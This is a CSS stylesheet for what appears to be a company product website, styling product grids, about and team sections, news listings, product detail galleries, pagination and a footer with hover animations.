  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
}
.productBox .productTop .productTop_whiteBg a .productTop_con {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.productBox .productTop .productTop_whiteBg a .productTop_con .left {
  width: 252px;
  margin-left: 22px;
}
.productBox .productTop .productTop_whiteBg a .productTop_con .left .productTop_title {
  font-size: 24px;
  color: #010101;
  font-weight: bold;
  line-height: 36px;
  height: 72px;
  overflow: hidden;
}
.productBox .productTop .productTop_whiteBg a .productTop_con .left .productTop_btn {
  width: 166px;
  height: 56px;
  border: 1px solid #f39800;
  line-height: 56px;
  text-align: center;
  margin-top: 32px;
  color: #f39800;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
}
.productBox .productTop .productTop_whiteBg a .productTop_con .right {
  margin-right: 14px;
  overflow: hidden;
}
.productBox .productTop .productTop_whiteBg a .productTop_con .right img {
  width: 350px;
  height: 350px;
  display: block;
  transition: all 1s;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -o-transition: all 1s;
  -ms-transition: all 1s;
}
.productBox .productTop .productTop_whiteBg a:hover .productTop_btn {
  color: #fff !important;
  background: #f39800;
}
.productBox .productTop .productTop_whiteBg a:hover .right img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
.productBox .productList .productList_tit {
  width: 100%;
  margin-top: 72px;
  margin-bottom: 32px;
  text-align: center;
  font-size: 24px;
  color: #010101;
  font-weight: bold;
}
.productBox .productList .productList_cen ul {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.productBox .productList .productList_cen ul li {
  width: 24%;
}
.productBox .productList .productList_cen ul li .img {
  overflow: hidden;
  position: relative;
}
.productBox .productList .productList_cen ul li .img img {
  width: 100%;
  transition: all 1s;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -o-transition: all 1s;
  -ms-transition: all 1s;
}
.productBox .productList .productList_cen ul li .img .img_details {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  transition: all 0.75s;
}
.productBox .productList .productList_cen ul li .img .img_details:hover {
  opacity: 1;
}
.productBox .productList .productList_cen ul li .img .img_details .img_details_state {
  padding: 6px 8px;
  border-radius: 50px;
  background: rgba(0, 0, 0, 0.5);
  display: flex;
}
.productBox .productList .productList_cen ul li .img .img_details .img_details_state a:last-child {
  margin-left: 18px;
}
.productBox .productList .productList_cen ul li .title {
  font-size: 16px;
  font-weight: bold;
  margin-top: 2px;
  text-align: center;
  height: 52px;
  line-height: 52px;
  overflow: hidden;
}
.productBox .productList .productList_cen ul li:hover .img > img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
.productBox .productList .productList_cen ul li:hover .title {
  color: #f39800;
}
.productBox .productList .productList_btn {
  margin-top: 26px;
}
.productBox .productList .productList_btn a {
  display: flex;
  justify-content: space-between;
  align-items: center;
  justify-content: center;
}
.productBox .productList .productList_btn a .leftIco {
  width: 46px;
  height: 46px;
  background: url(../images/product_all_def01.png) #e0e0e0 center center no-repeat;
}
.productBox .productList .productList_btn a .rightText {
  width: 116px;
  height: 46px;
  text-align: center;
  line-height: 46px;
  color: #666;
  background: #f5f5f5;
}
.productBox .productList .productList_btn a:hover .leftIco {
  background: url(../images/product_all_def.png) #23ac38 center center no-repeat;
}
.productBox .productList .productList_btn a:hover .rightText {
  color: #fff;
  background: #f39800;
}

.aboutBox {
  width: 100%;
  position: relative;
}
.aboutBox img {
  width: 100%;
}
.aboutBox .about_word {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 2;
  display: flex;
  align-items: center;
}
.aboutBox .about_word .wrapper .about_tit {
  font-size: 24px;
  color: #010101;
  font-weight: bold;
}
.aboutBox .about_word .wrapper .about_desc {
  margin-top: 22px;
  line-height: 30px;
  width: 650px;
  height: 150px;
  overflow: hidden;
}
.aboutBox .about_word .wrapper .about_btn {
  margin-top: 38px;
}
.aboutBox .about_word .wrapper .about_btn a {
  display: block;
  width: 166px;
  height: 58px;
  line-height: 58px;
  text-align: center;
  border: 1px solid #333;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
  transition: all 1s;
  -moz-transition: all 1s;
  /* Firefox 4 */
  -webkit-transition: all 1s;
  /* Safari 和 Chrome */
  -o-transition: all 1s;
  /* Opera */
}
.aboutBox .about_word .wrapper .about_btn a:hover {
  background: #f39800;
  border: 1px solid #f39800;
  color: #fff;
}

.newsBox {
  width: 100%;
  padding: 86px 0 72px 0;
}
.newsBox .wrapper .news_tit {
  width: 100%;
  margin-bottom: 32px;
  text-align: center;
  font-size: 24px;
  color: #010101;
  font-weight: bold;
}
.newsBox .wrapper .news_cen {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.newsBox .wrapper .news_cen .news_video {
  position: relative;
  width: 675px;
  height: 506px;
  overflow: hidden;
}
.newsBox .wrapper .news_cen .news_video img {
  width: 100%;
  display: block;
  transition: all 1s;
  -moz-transition: all 1s;
  /* Firefox 4 */
  -webkit-transition: all 1s;
  /* Safari 和 Chrome */
  -o-transition: all 1s;
  /* Opera */
}
.newsBox .wrapper .news_cen .news_video .news_videoTit {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  z-index: 7;
}
.newsBox .wrapper .news_cen .news_video .news_videoTit .tit {
  font-size: 18px;
  color: #fff;
  height: 68px;
  line-height: 68px;
  margin-left: 22px;
  width: 436px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.newsBox .wrapper .news_cen .news_video .news_videoTit .date {
  color: #fff;
  height: 68px;
  line-height: 68px;
  margin-right: 22px;
  display: flex;
  align-items: center;
}
.newsBox .wrapper .news_cen .news_video .news_videoTit .date i {
  font-size: 18px;
  margin-right: 6px;
}
.newsBox .wrapper .news_cen .news_video:hover img {
  transform: scale(1.1);
  -ms-transform: scale(1.1);
  /* IE 9 */
  -moz-transform: scale(1.1);
  /* Firefox */
  -webkit-transform: scale(1.1);
  /* Safari 和 Chrome */
  -o-transform: scale(1.1);
}
.newsBox .wrapper .news_cen .news_list {
  width: 677px;
  height: 506px;
  overflow: hidden;
}
.newsBox .wrapper .news_cen .news_list ul {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-between;
}
.newsBox .wrapper .news_cen .news_list ul li a {
  display: flex;
}
.newsBox .wrapper .news_cen .news_list ul li a .news_listImg {
  width: 208px;
  height: 156px;
  overflow: hidden;
  position: relative;
}
.newsBox .wrapper .news_cen .news_list ul li a .news_listImg img {
  display: block;
  width: 100%;
  transition: all 1s;
  -moz-transition: all 1s;
  /* Firefox 4 */
  -webkit-transition: all 1s;
  /* Safari 和 Chrome */
  -o-transition: all 1s;
  /* Opera */
}
.newsBox .wrapper .news_cen .news_list ul li a .news_listRight {
  margin-left: 15px;
  flex: 1;
}
.newsBox .wrapper .news_cen .news_list ul li a .news_listRight .news_listTit {
  height: 44px;
  line-height: 44px;
  overflow: hidden;
  padding-bottom: 10px;
  border-bottom: 1px solid #b8b8b8;
  font-size: 16px;
}
.newsBox .wrapper .news_cen .news_list ul li a .news_listRight .news_listDate, .newsBox .newsListContentBox .wrapper .news_cen .news_list .newsListContent ul li a .news_listRight .newsListContent_word .newsListContent_date, .newsListContentBox .newsBox .wrapper .news_cen .news_list .newsListContent ul li a .news_listRight .newsListContent_word .newsListContent_date, .newsBox .newsListContentBox .wrapper .newsListContent .news_cen .news_list ul li a .news_listRight .newsListContent_word .newsListContent_date, .newsListContentBox .newsBox .wrapper .newsListContent .news_cen .news_list ul li a .news_listRight .newsListContent_word .newsListContent_date, .newsBox .newsListContentBox .wrapper .news_cen .news_list .newsListContent ul li a .newsListContent_word .news_listRight .newsListContent_date, .newsListContentBox .newsBox .wrapper .news_cen .news_list .newsListContent ul li a .newsListContent_word .news_listRight .newsListContent_date, .newsBox .newsListContentBox .wrapper .newsListContent .news_cen .news_list ul li a .newsListContent_word .news_listRight .newsListContent_date, .newsListContentBox .newsBox .wrapper .newsListContent .news_cen .news_list ul li a .newsListContent_word .news_listRight .newsListContent_date {
  margin-top: 14px;
}
.newsBox .wrapper .news_cen .news_list ul li a .news_listRight .news_listDate i, .newsBox .newsListContentBox .wrapper .news_cen .news_list .newsListContent ul li a .news_listRight .newsListContent_word .newsListContent_date i, .newsListContentBox .newsBox .wrapper .news_cen .news_list .newsListContent ul li a .news_listRight .newsListContent_word .newsListContent_date i, .newsBox .newsListContentBox .wrapper .newsListContent .news_cen .news_list ul li a .news_listRight .newsListContent_word .newsListContent_date i, .newsListContentBox .newsBox .wrapper .newsListContent .news_cen .news_list ul li a .news_listRight .newsListContent_word .newsListContent_date i, .newsBox .newsListContentBox .wrapper .news_cen .news_list .newsListContent ul li a .newsListContent_word .news_listRight .newsListContent_date i, .newsListContentBox .newsBox .wrapper .news_cen .news_list .newsListContent ul li a .newsListContent_word .news_listRight .newsListContent_date i, .newsBox .newsListContentBox .wrapper .newsListContent .news_cen .news_list ul li a .newsListContent_word .news_listRight .newsListContent_date i, .newsListContentBox .newsBox .wrapper .newsListContent .news_cen .news_list ul li a .newsListContent_word .news_listRight .newsListContent_date i {
  font-size: 18px;
}
.newsBox .wrapper .news_cen .news_list ul li:hover .news_listImg img {
  transform: scale(1.1);
  -ms-transform: scale(1.1);
  /* IE 9 */
  -moz-transform: scale(1.1);
  /* Firefox */
  -webkit-transform: scale(1.1);
  /* Safari 和 Chrome */
  -o-transform: scale(1.1);
}
.newsBox .wrapper .news_btn {
  margin-top: 26px;
}
.newsBox .wrapper .news_btn a {
  display: flex;
  justify-content: space-between;
  align-items: center;
  justify-content: center;
}
.newsBox .wrapper .news_btn a .leftIco {
  width: 46px;
  height: 46px;
  background: url(../images/product_all_def01.png) #e0e0e0 center center no-repeat;
}
.newsBox .wrapper .news_btn a .rightText {
  width: 116px;
  height: 46px;
  text-align: center;
  line-height: 46px;
  color: #666;
  background: #f5f5f5;
}
.newsBox .wrapper .news_btn a:hover .leftIco {
  background: url(../images/product_all_def.png) #23ac38 center center no-repeat;
}
.newsBox .wrapper .news_btn a:hover .rightText {
  color: #fff;
  background: #f39800;
}

.footBox {
  background: #f0f0f0;
  padding: 60px 0 12px 0;
}
.footBox .wrapper {
  display: flex;
  align-items: center;
  flex-direction: column;
}
.footBox .wrapper .foot_logo {
  width: 120px;
}
.footBox .wrapper .foot_logo img {
  width: 100%;
  height: 66px;
}
.footBox .wrapper .foot_nav {
  margin: 32px 0 46px 0;
}
.footBox .wrapper .foot_nav a {
  line-height: 36px;
  font-size: 18px;
  color: #f39800;
  margin: 0 30px;
}
.footBox .wrapper .foot_nav a:hover {
  color: #23ac38;
}
.footBox .wrapper .foot_line {
  width: 100%;
  height: 1px;
  background: #cdcdcd;
}
.footBox .wrapper .foot_bottom {
  line-height: 66px;
}

.positionBox {
  width: 100%;
  height: 88px;
  background: #23ac38;
  display: flex;
  align-items: center;
  position: relative;
  margin-top: 221px;
}
.positionBox .wrapper .position {
  color: #fff;
  letter-spacing: 1px;
}
.positionBox .wrapper .position a {
  color: #fff;
}

.sortNameBox .wrapper .sortName {
  font-size: 32px;
  color: #000;
  text-align: center;
  line-height: 32px;
  padding: 52px 0;
  font-weight: bold;
}

.about_welcome {
  background: #f5f5f5;
  padding: 58px 0;
}
.about_welcome .wrapper .about_wel_Word .tit {
  font-size: 26px;
  color: #000;
  margin: 16px 0;
}
.about_welcome .wrapper .about_wel_Word .desc {
  line-height: 28px;
}
.about_welcome .wrapper .about_wel_img {
  width: 675px;
  float: right;
  overflow: hidden;
  margin-left: 38px;
}
.about_welcome .wrapper .about_wel_img img, .about_welcome .wrapper .about_wel_img video {
  display: block;
  width: 100%;
  height: 417px;
}

.about_why {
  padding: 58px 0 0 0;
}
.about_why .wrapper .about_why_title {
  font-size: 26px;
  color: #000;
  text-align: center;
}
.about_why .wrapper .about_why_list {
  margin-top: 32px;
  padding: 0 0 68px 0;
}
.about_why .wrapper .about_why_list ul {
  display: flex;
  justify-content: space-between;
  align-items: center;
  align-items: flex-start;
}
.about_why .wrapper .about_why_list ul li {
  width: 31.5%;
  position: relative;
}
.about_why .wrapper .about_why_list ul li img {
  display: block;
  width: 100%;
}
.about_why .wrapper .about_why_list ul li .titleBox {
  position: absolute;
  height: 110px;
  width: 100%;
  bottom: 0;
  left: 0;
  z-index: 2;
  background: rgba(0, 0, 0, 0.3);
}
.about_why .wrapper .about_why_list ul li .titleBox .title {
  font-size: 16px;
  color: #fff;
  font-weight: bold;
  margin-top: 26px;
  margin-left: 44px;
}
.about_why .wrapper .about_why_list ul li .titleBox .whiteLine {
  width: 58px;
  height: 2px;
  background: #fff;
  margin-top: 14px;
  margin-left: 44px;
}
.about_why .wrapper .about_why_list ul li .hoverBox {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  background: #fff;
  height: 0%;
  z-index: 3;
  transition: all 1s;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -o-transition: all 1s;
  -ms-transition: all 1s;
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
}
.about_why .wrapper .about_why_list ul li .hoverBox .name {
  font-size: 16px;
  color: #000;
  font-weight: bold;
  margin-top: 56px;
  margin-left: 44px;
}
.about_why .wrapper .about_why_list ul li .hoverBox .blackLine {
  width: 58px;
  height: 2px;
  background: #000;
  margin-top: 14px;
  margin-left: 44px;
}
.about_why .wrapper .about_why_list ul li .hoverBox .desc {
  margin-top: 28px;
  padding-left: 44px;
  padding-right: 32px;
  line-height: 28px;
  color: #565656;
}
.about_why .wrapper .about_why_list ul li:hover .titleBox {
  display: none;
}
.about_why .wrapper .about_why_list ul li:hover .hoverBox {
  display: block;
  height: 75%;
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}
.about_why .wrapper .huiLine {
  width: 100%;
  height: 2px;
  background: #ebebeb;
}

.about_bottomProfile {
  padding: 58px 0;
}
.about_bottomProfile .wrapper .about_botPro_title {
  font-size: 26px;
  color: #000;
  text-align: center;
}
.about_bottomProfile .wrapper .about_botPro_img {
  width: 76px;
  margin: 38px auto;
}
.about_bottomProfile .wrapper .about_botPro_img img {
  width: 100%;
}
.about_bottomProfile .wrapper .about_botPro_list {
  width: 750px;
}
.about_bottomProfile .wrapper .about_botPro_list .swiper-wrapper .swiper-slide {
  line-height: 28px;
  height: 56px;
  overflow: hidden;
  text-align: center;
}
.about_bottomProfile .wrapper .about_botPro_pageNavition {
  margin-top: 18px;
  display: flex;
  justify-content: center;
}
.about_bottomProfile .wrapper .about_botPro_pageNavition .about_botPro_left {
  font-size: 26px;
  color: #777777;
  margin: 0 22px;
  cursor: pointer;
  outline: none;
}
.about_bottomProfile .wrapper .about_botPro_pageNavition .about_botPro_left:hover {
  color: #f39800;
}
.about_bottomProfile .wrapper .about_botPro_pageNavition .about_botPro_right {
  font-size: 26px;
  color: #777777;
  margin: 0 22px;
  cursor: pointer;
  outline: none;
}
.about_bottomProfile .wrapper .about_botPro_pageNavition .about_botPro_right:hover {
  color: #f39800;
}

.aboutTeam_descBox {
  padding: 52px 0;
  background: #f5f5f5;
}
.aboutTeam_descBox .wrapper .text {
  line-height: 28px;
  width: 750px;
  text-align: center;
  margin: 0 auto;
}

.aboutTeam_list {
  margin-top: 32px;
}
.aboutTeam_list .wrapper ul li {
  padding: 28px 0 0 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  align-items: flex-start;
}
.aboutTeam_list .wrapper ul li .abTeam_img {
  width: 330px;
}
.aboutTeam_list .wrapper ul li .abTeam_img img {
  width: 100%;
  height: 248px;
}
.aboutTeam_list .wrapper ul li .abTeam_wordbox {
  flex: 1;
  padding-left: 40px;
  height: 248px;
  overflow: hidden;
  padding-bottom: 28px;
  border-bottom: 1px solid #ebebeb;
}
.aboutTeam_list .wrapper ul li .abTeam_wordbox .abTeam_title {
  height: 52px;
  line-height: 52px;
  overflow: hidden;
  font-size: 18px;
  font-weight: bold;
  color: #f39800;
}
.aboutTeam_list .wrapper ul li .abTeam_wordbox .abTeam_desc {
  line-height: 28px;
}

.honorListBox {
  margin-top: 22px;
}
.honorListBox .wrapper {
  margin-bottom: 62px;
}
.honorListBox .wrapper .honorList_title {
  margin-top: 44px;
  height: 66px;
  line-height: 66px;
  overflow: hidden;
  border-bottom: 1px solid #ebebeb;
  color: #f39800;
  font-size: 28px;
}
.honorListBox .wrapper .honorList {
  margin-top: 22px;
}
.honorListBox .wrapper .honorList ul {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.honorListBox .wrapper .honorList ul li {
  width: 24%;
  margin-top: 22px;
}
.honorListBox .wrapper .honorList ul li .honor_img {
  height: 250px;
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #f5f5f5;
}
.honorListBox .wrapper .honorList ul li .honor_img img {
  max-width: 100%;
  max-height: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  padding: 22px;
  transition: all 1s;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -o-transition: all 1s;
  -ms-transition: all 1s;
}
.honorListBox .wrapper .honorList ul li .honor_img:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
.honorListBox .wrapper .honorList ul li .honor_title {
  height: 44px;
  line-height: 44px;
  overflow: hidden;
  text-align: center;
  color: #f39800;
  font-size: 16px;
}

.product_sanjiBox {
  position: absolute;
  z-index: 3;
  left: 0;
  top: 0;
  width: 100%;
  background: #f5f5f5;
  align-items: center;
  justify-content: center;
  height: 88px;
  overflow: hidden;
}
.product_sanjiBox .wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  justify-content: flex-start;
  height: 100%;
}
.product_sanjiBox .wrapper .product_erjiBold {
  margin-right: 76px;
}
.product_sanjiBox .wrapper .product_erjiBold a {
  font-size: 14px;
  font-weight: bold;
}
.product_sanjiBox .wrapper .product_sanjiList {
  display: flex;
  justify-content: space-between;
  align-items: center;
  justify-content: flex-start;
}
.product_sanjiBox .wrapper .product_sanjiList a {
  margin-right: 52px;
}
.product_sanjiBox .wrapper .product_sanjiList a:hover {
  color: #f39800;
}

.productList_box, .newsListContentBox, .related_productsBox {
  margin-bottom: 28px;
  min-height: 388px;
}
.productList_box .wrapper .productListNei ul, .newsListContentBox .wrapper .productListNei ul, .related_productsBox .wrapper .productListNei ul, .related_productsBox .wrapper .related_products ul {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.productList_box .wrapper .productListNei ul li, .newsListContentBox .wrapper .productListNei ul li, .related_productsBox .wrapper .productListNei ul li, .related_productsBox .wrapper .related_products ul li {
  width: 23%;
  margin: 0 1% 30px 1%;
  display: block;
}
.productList_box .wrapper .productListNei ul li .imgBox, .newsListContentBox .wrapper .productListNei ul li .imgBox, .related_productsBox .wrapper .productListNei ul li .imgBox, .related_productsBox .wrapper .related_products ul li .imgBox {
  border: 1px solid #d6d6d6;
  position: relative;
  overflow: hidden;
}
.productList_box .wrapper .productListNei ul li .imgBox > img, .newsListContentBox .wrapper .productListNei ul li .imgBox > img, .related_productsBox .wrapper .productListNei ul li .imgBox > img, .related_productsBox .wrapper .related_products ul li .imgBox > img {
  width: 100%;
  transition: all 1s;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -o-transition: all 1s;
  -ms-transition: all 1s;
}
.productList_box .wrapper .productListNei ul li .imgBox .img_details, .newsListContentBox .wrapper .productListNei ul li .imgBox .img_details, .related_productsBox .wrapper .productListNei ul li .imgBox .img_details, .related_productsBox .wrapper .related_products ul li .imgBox .img_details {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  transition: all 0.75s;
}
.productList_box .wrapper .productListNei ul li .imgBox .img_details:hover, .newsListContentBox .wrapper .productListNei ul li .imgBox .img_details:hover, .related_productsBox .wrapper .productListNei ul li .imgBox .img_details:hover, .related_productsBox .wrapper .related_products ul li .imgBox .img_details:hover {
  opacity: 1;
}
.productList_box .wrapper .productListNei ul li .imgBox .img_details .img_details_state, .newsListContentBox .wrapper .productListNei ul li .imgBox .img_details .img_details_state, .related_productsBox .wrapper .productListNei ul li .imgBox .img_details .img_details_state, .related_productsBox .wrapper .related_products ul li .imgBox .img_details .img_details_state {
  padding: 6px 8px;
  border-radius: 50px;
  background: rgba(0, 0, 0, 0.5);
  display: flex;
}
.productList_box .wrapper .productListNei ul li .title, .newsListContentBox .wrapper .productListNei ul li .title, .related_productsBox .wrapper .productListNei ul li .title, .related_productsBox .wrapper .related_products ul li .title {
  height: 52px;
  line-height: 52px;
  text-align: center;
  display: block;
  overflow: hidden;
  font-weight: bold;
}
.productList_box .wrapper .productListNei ul li:hover .imgBox > img, .newsListContentBox .wrapper .productListNei ul li:hover .imgBox > img, .related_productsBox .wrapper .productListNei ul li:hover .imgBox > img, .related_productsBox .wrapper .related_products ul li:hover .imgBox > img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
}

.pageNavigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  justify-content: center;
  margin: 1.5rem 0;
}
.pageNavigation > span {
  display: block;
  padding: 0.5rem 0.4rem;
}
.pageNavigation > a {
  display: block;
  padding: 0.5rem 0.4rem;
}
.pageNavigation > a.page-num-current, .pageNavigation > a:hover {
  color: #f39800;
}
.pageNavigation span.page-numbar {
  display: flex;
}
.pageNavigation span.page-numbar a {
  display: block;
  padding: 0.5rem 0.4rem;
}
.pageNavigation span.page-numbar a.page-num-current, .pageNavigation span.page-numbar a:hover {
  color: #f39800;
}
.pageNavigation span.page-select {
  margin-left: 16px;
}
.pageNavigation span.page-select select {
  display: block;
  width: 100%;
  padding: 0.2rem 0.4rem;
}
.pageNavigation span.page-pre i, .pageNavigation span.page-next i {
  font-size: 18px;
}

.pageNavigation_noData {
  text-align: center;
  margin: 3rem 0;
}

@keyframes textToggle {
  from {
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
  }
  to {
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
  }
}
@-webkit-keyframes textToggle /* Safari 与 Chrome */ {
  from {
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
  }
  to {
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
  }
}
.productDetailBox .wrapper .productDetail {
  display: flex;
  justify-content: space-between;
  align-items: center;
  align-items: flex-start;
  margin-bottom: 76px;
}
.productDetailBox .wrapper .productDetail .productDetail_swiperBox {
  width: 656px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.productDetailBox .wrapper .productDetail .productDetail_swiperBox .gallery-top {
  width: 538px;
}
.productDetailBox .wrapper .productDetail .productDetail_swiperBox .gallery-top .swiper-wrapper .swiper-slide img {
  width: 100%;
  height: 538px;
}
.productDetailBox .wrapper .productDetail .productDetail_swiperBox .swiper-container.gallery-thumbs {
  width: 97px;
  height: 538px;
}
.productDetailBox .wrapper .productDetail .productDetail_swiperBox .swiper-container.gallery-thumbs .swiper-wrapper .swiper-slide {
  width: 95px;
  height: 95px;
  border: 1px solid #d3d6d5;
}
.productDetailBox .wrapper .productDetail .productDetail_swiperBox .swiper-container.gallery-thumbs .swiper-wrapper .swiper-slide img {
  width: 100%;
  height: 95px;
}
.productDetailBox .wrapper .productDetail .productDetail_wordBox {
  width: 706px;
}
.productDetailBox .wrapper .productDetail .productDetail_wordBox .title {
  font-size: 24px;
  margin-top: 18px;
}
.productDetailBox .wrapper .productDetail .productDetail_wordBox .title2 {
  font-size: 14px;
  margin-top: 14px;
  margin-bottom: 32px;
}
.productDetailBox .wrapper .productDetail .productDetail_wordBox .title3 {
  height: 32px;
  line-height: 32px;
  overflow: hidden;
}
.productDetailBox .wrapper .productDetail .productDetail_wordBox .contact {
  font-size: 16px;
  margin-top: 38px;
  width: 158px;
  height: 60px;
  line-height: 60px;
  background: #f39800;
  color: #fff;
  text-align: center;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
  overflow: hidden;
}
.productDetailBox .wrapper .productDetail .productDetail_wordBox .contact a {
  display: block;
  color: #fff;
  transition: all 1s;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -o-transition: all 1s;
  -ms-transition: all 1s;
}
.productDetailBox .wrapper .productDetail .productDetail_wordBox .contact a:hover {
  animation: textToggle 1s;
  -webkit-animation: textToggle 1s;
  /* Safari and Chrome */
}
.productDetailBox .wrapper .productDetail .productDetail_wordBox .download_box {
  margin-top: 32px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.productDetailBox .wrapper .productDetail .productDetail_wordBox .download_box .download1 {
  width: 47%;
  height: 42px;
  line-height: 42px;
  text-align: center;
  background: #23ac38;
  color: #fff;
  font-size: 14px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
}
.productDetailBox .wrapper .productDetail .productDetail_wordBox .download_box .download1 a {
  color: #fff;
  display: block;
}
.productDetailBox .wrapper .productDetail .productDetail_wordBox .proDesc {
  margin-top: 12px;
  line-height: 30px;
  font-size: 14px;
}

.related_productsBox .wrapper .related_products_title {
  margin-top: 44px;
  height: 66px;
  line-height: 66px;
  overflow: hidden;
  border-top: 1px solid #ebebeb;
  color: #f39800;
  font-size: 28px;
  padding: 12px 12px;
}
.related_productsBox .wrapper .related_products ul li .imgBox {
  overflow: hidden;
}
.newsListContentBox .wrapper .newsListContent ul {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.newsListContentBox .wrapper .newsListContent ul li {
  width: 31.333%;
  margin: 0 1% 36px 1%;
}
.newsListContentBox .wrapper .newsListContent ul li a .newsListContent_img {
  position: relative;
  overflow: hidden;
}
.newsListContentBox .wrapper .newsListContent ul li a .newsListContent_img img {
  width: 100%;
  height: 340px;
  transition: all 1s;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -o-transition: all 1s;
  -ms-transition: all 1s;
}
.newsListContentBox .wrapper .newsListContent ul li a .newsListContent_word h1 {
  height: 42px;
  line-height: 42px;
  overflow: hidden;
  font-size: 16px;
  font-weight: bold;
}
.newsListContentBox .wrapper .newsListContent ul li:hover .newsListContent_img img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
}

.newsDetailNeiBox {
  margin-bottom: 66px;
}
.newsDetailNeiBox .wrapper .newsDetailNei {
  width: 966px;
  margin: 44px auto 0 auto;
}
.newsDetailNeiBox .wrapper .newsDetailNei .newsNeiTitle {
  font-size: 28px;
  line-height: 36px;
  text-align: center;
}
.newsDetailNeiBox .wrapper .newsDetailNei .newsNeiSmall {
  display: flex;
  justify-content: space-between;
  align-items: center;
  justify-content: center;
  margin-top: 18px;
}
.newsDetailNeiBox .wrapper .newsDetailNei .newsNeiSmall .newsNeiDate {
  color: #999;
}
.newsDetailNeiBox .wrapper .newsDetailNei .newsNeiSmall .newsNeiDate i {
  font-size: 18px;
}
.newsDetailNeiBox .wrapper .newsDetailNei .newsNeiSmall .newsNeiVisits {
  color: #999;
  margin-left: 44px;
}
.newsDetailNeiBox .wrapper .newsDetailNei .newsNeiSmall .newsNeiVisits i {
  font-size: 18px;
}
.newsDetailNeiBox .wrapper .newsDetailNei .newsNeiDetail {
  line-height: 28px;
  margin-top: 38px;
  min-height: 298px;
}
.newsDetailNeiBox .wrapper .newsDetailNei .newsNeiDetail img, .newsDetailNeiBox .wrapper .newsDetailNei .newsNeiDetail video {
  max-width: 100%;
  display: initial;
}
.newsDetailNeiBox .wrapper .newsNeiPageBox {
  padding-top: 28px;
  border-top: 2px solid #f0f0f0;
  width: 966px;
  margin: 44px auto 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.newsDetailNeiBox .wrapper .newsNeiPageBox .newsNeiPage_title p {
  line-height: 36px;
  height: 36px;
  overflow: hidden;
  width: 76%;
}
.newsDetailNeiBox .wrapper .newsNeiPageBox .newsNeiPage_title p span {
  color: #f39800;
}
.newsDetailNeiBox .wrapper .newsNeiPageBox .newsNeiPage_btn {
  margin-top: 26px;
  margin: 0;
}
.newsDetailNeiBox .wrapper .newsNeiPageBox .newsNeiPage_btn a {
  display: flex;
  justify-content: space-between;
  align-items: center;
  justify-content: center;
}
.newsDetailNeiBox .wrapper .newsNeiPageBox .newsNeiPage_btn a .leftIco {
  width: 46px;
  height: 46px;
  background: url(../images/product_all_def01.png) #e0e0e0 center center no-repeat;
}
